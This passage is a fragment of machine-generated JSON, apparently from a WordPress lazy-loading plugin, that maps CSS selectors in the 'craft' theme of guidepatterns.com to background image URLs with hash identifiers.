url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"f123ac1a-dbf7-4dc7-9f7e-a6155858d38c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"dc2f4c71-5cc4-42b0-bb5d-7f5759e40118","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"7535b89a-58ed-4697-81ef-a1ee2fd753b6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-a3de2c64-c57c-43af-8b60-da685715fd13: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"a3de2c64-c57c-43af-8b60-da685715fd13","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".latest_three h4","style":".latest_three h4{--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png');}","hash":"d39760e8-be74-4a4b-b8fb-6c48ed15b499","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_three.png"},{"selector":".main-navigation","style":".main-navigation{--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png');}","hash":"e136c508-c1af-4e46-9f9c-74018754ca46","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png"},{"selector":".main-navigation ul li ul","style":".main-navigation ul li ul{--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"a8297020-61c4-4dfd-ba63-d1615f351406","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#mega .mega_div","style":"#mega .mega_div{--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"36db3e94-6cd2-475f-9fbf-4fa87449c1b9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".contact a","style":".contact a{--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/hand.png');}","hash":"c42231a8-4f6b-49ab-8581-2a3e6406529b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/hand.png"},{"selector":".news_bar","style":".news_bar{--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png');}","hash":"043aa8ba-ca41-4dc0-949a-4f88ddb0715e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png"},{"selector":".news_bar","style":".news_bar{--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png');}","hash":"cb587f78-04ae-4f7b-b978-d13ccc5cb615","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar.png"},{"selector":"#submit","style":"#submit{--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"2be9a708-71e3-447c-a0d7-cad16ee8f249","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":".down_part","style":".down_part{--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"4b01afee-eee2-4577-93a2-2edf2b54180f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".down_part","style":".down_part{--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"df34b123-4afc-434c-aaef-c74fa7a9eace","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".bred_box","style":".bred_box{--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"2c88c7b5-61d6-4503-9b44-78da404d747a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".text_part ul li","style":".text_part ul li{--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png');}","hash":"5d9f5b71-c69b-465f-a943-b998d2b5a345","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png"},{"selector":".text_part ul li li","style":".text_part ul li li{--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png');}","hash":"5e3adde4-56f7-4f86-9c96-f2bbe12d6caf","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_bullet.png"},{"selector":".net_box","style":".net_box{--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"b20af6cc-09bc-4c0d-b5a3-859f44143883","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".news_main","style":".news_main{--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"fc7ba421-dbc4-4dae-9fff-30a35a6ec607","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".inner_news_bar","style":".inner_news_bar{--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar_one.png');}","hash":"a30d6923-0dfd-496e-9589-b4d04c1d4c22","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_bar_one.png"},{"selector":"#author","style":"#author{--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"7e9fcde1-c19a-41a8-b13c-219bb85cdf95","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#email","style":"#email{--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"73e533ef-c6c0-4ad9-9c47-1e56976eb371","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#url","style":"#url{--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"6458e1c3-4a53-49df-8591-b2ec5fd87bc9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#comment","style":"#comment{--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"01d909da-2c46-42ab-9940-5f2a45eca3f0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".body_post p","style":".body_post p{--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wid_back.png');}","hash":"9c9e64f7-d418-451e-9197-3acb9b32cdd5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wid_back.png"},{"selector":".nav_table","style":".nav_table{--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png');}","hash":"a65af8f3-0807-4261-9b15-17f7817021ac","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_bar.png"},{"selector":".producttable table h3","style":".producttable table h3{--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"8980743c-4e18-47c0-96d0-55401091016c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".producttable table h3","style":".producttable table h3{--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"1cc04c17-091b-4afb-901f-9bfc05310790","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".review h3","style":".review h3{--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png');}","hash":"76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/nav_black.png"},{"selector":".left a","style":".left a{--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"82b8664a-33c4-4903-9cd5-f239992ac6ec","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".right a","style":".right a{--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"fa08e2e7-3048-4b0a-8266-fadca7837061","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".center a","style":".center a{--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png');}","hash":"b4b43d53-97b0-4043-97df-348ca5a8622d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply-icon.png"},{"selector":".menu ul li.shopping-cart","style":".menu ul li.shopping-cart:before{--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"3388d244-ef4d-4bea-bc71-4600b6f2db6a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".error_search","style":".error_search{--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"3a1075e3-62ec-4c99-b6f0-eb3d17176a98","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".error_search","style":".error_search{--wpr-bg-e365dffb-3b59-45a3-a6f5-d15d56bd065a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"e365dffb-3b59-45a3-a6f5-d15d56bd065a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".error_search","style":".error_search{--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"1d90b935-1800-45ee-9ddb-38f8bbd7abfd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".wpcf7-form-control","style":".wpcf7-form-control{--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"89be665a-4820-4727-8ef7-42b43d1901a5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".wpcf7-submit","style":".wpcf7-submit{--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"a1dcee29-53c5-4bd0-9c0c-2972079aa3f3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":".responsive-tabs-default .responsive-tabs li","style":".responsive-tabs-default .responsive-tabs li{--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"96ddff96-7770-4954-969a-4434d7c681b6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".c-tabs__link","style":".c-tabs__link{--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"7b7a7b7c-7177-4fbf-8307-94c53342ec82","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"tabs>nav>tab","style":"tabs>nav>tab{--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"2b2ec35a-9719-4bf5-83f3-dc54c1b7c143","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".dropdown","style":".dropdown{--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"639099d5-034f-4b96-b2c7-23fc0d18641b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".dropdown","style":".dropdown{--wpr-bg-2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".nav_left ul li.shopping-cart","style":".nav_left ul li.shopping-cart{--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png');}","hash":"b8044098-2615-4367-96dc-e0a0b77aaec4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png"},{"selector":".nav_left ul li.shopping-cart","style":".nav_left ul li.shopping-cart{--wpr-bg-2de30829-1062-43ab-8c1e-55137ad2889d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png');}","hash":"2de30829-1062-43ab-8c1e-55137ad2889d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/supply.png"},{"selector":"#searchbar #submit","style":"#searchbar #submit{--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"1fb91bcc-38ce-4041-89cd-d16b08ad1831","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":"#searchbar #submit","style":"#searchbar #submit{--wpr-bg-0c96ef5d-76c4-449e-afed-577f3dd8d704: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"0c96ef5d-76c4-449e-afed-577f3dd8d704","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":"#searchbar","style":"#searchbar{--wpr-bg-6045e1bc-fc62-435a-ad57-a223fc7bc651: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"6045e1bc-fc62-435a-ad57-a223fc7bc651","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":"#searchbar","style":"#searchbar{--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png');}","hash":"be640c8f-3174-4d92-a0e8-7b520013ba36","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/tex.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"5367a814-f2b2-4b81-82f3-b00e8425fe53","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-a3eaee21-b919-488e-9351-a724acf8561f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"a3eaee21-b919-488e-9351-a724acf8561f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane{--wpr-bg-77938de4-35c5-45f4-a1eb-0ac010dabd29: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"77938de4-35c5-45f4-a1eb-0ac010dabd29","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-f655bb49-3ae6-4d10-8bed-3cdaf7e11e15: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"f655bb49-3ae6-4d10-8bed-3cdaf7e11e15","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.paper-plane","style":".main-navigation ul li.paper-plane:hover{--wpr-bg-1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png');}","hash":"1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"2323beee-dc88-4aaf-ba17-9f3626522d19","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-5c7647e4-8b82-4508-ba89-288d9c2eff2d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"5c7647e4-8b82-4508-ba89-288d9c2eff2d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond{--wpr-bg-6324bcb6-6ed7-4399-9f5e-ccb59db61146: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"6324bcb6-6ed7-4399-9f5e-ccb59db61146","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"9151640d-4098-404a-8db7-baf12f8d0c1e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-0ffcdb6f-5e10-4545-a443-76c5b4461c05: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"0ffcdb6f-5e10-4545-a443-76c5b4461c05","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".main-navigation ul li.diamond","style":".main-navigation ul li.diamond:hover{--wpr-bg-a6832ad2-2b6d-42c4-bbed-755065cd34ba: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png');}","hash":"a6832ad2-2b6d-42c4-bbed-755065cd34ba","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-mob.png"},{"selector":".sb-icon-search","style":".sb-icon-search{--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"52330c18-b294-43f9-9944-ef8f474e04e0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-icon-search","style":".sb-icon-search{--wpr-bg-6aa5e4a2-9912-4af7-83d9-050726a9ae5d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"6aa5e4a2-9912-4af7-83d9-050726a9ae5d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search","style":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"17b447ce-37c3-457f-8cf2-8463930fca4b","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search","style":".sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-55d642bd-9f51-4886-a22c-3a9d9cfe52a9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png');}","hash":"55d642bd-9f51-4886-a22c-3a9d9cfe52a9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/search_icon.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down{--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"83bae3dc-94c6-4c81-813d-6f33a9055206","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down{--wpr-bg-7fa8650c-149b-421d-be11-33f77f076e63: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"7fa8650c-149b-421d-be11-33f77f076e63","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down:hover{--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"d3533c85-3269-4f47-8573-4a5afa2b04d5","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.down","style":".main-navigation ul li.down:hover{--wpr-bg-0d7cd107-1fb1-4f29-95cb-e4412c276ea4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png');}","hash":"0d7cd107-1fb1-4f29-95cb-e4412c276ea4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor:hover{--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"3cf386c2-5202-465c-ac3e-379fb1537fcf","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor:hover{--wpr-bg-010806fc-49dd-4dde-8d2c-a12c97656e11: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"010806fc-49dd-4dde-8d2c-a12c97656e11","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor{--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"755612b2-7e12-4b73-ba67-3859103c8590","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".main-navigation ul li.decor","style":".main-navigation ul li.decor{--wpr-bg-dfd6c2e5-4540-4842-bc2f-47cec03e9266: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png');}","hash":"dfd6c2e5-4540-4842-bc2f-47cec03e9266","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip_mob.png"},{"selector":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span","style":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"35657f5a-c474-423c-a447-c7bbd6c0b489","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span","style":".menu-toggle,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-f88e758f-70ed-4b39-a530-3e5f799b9e82: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"f88e758f-70ed-4b39-a530-3e5f799b9e82","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit]","style":".menu-toggle:hover,button:hover,input[type=\"submit\"]:hover,input[type=\"button\"]:hover,input[type=\"reset\"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"2bf4a891-5f53-4f85-bac2-5225ffa1e9f7","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit]","style":".menu-toggle:hover,button:hover,input[type=\"submit\"]:hover,input[type=\"button\"]:hover,input[type=\"reset\"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-ff0fb61a-bc7c-420a-9550-a8a6c5825a44: 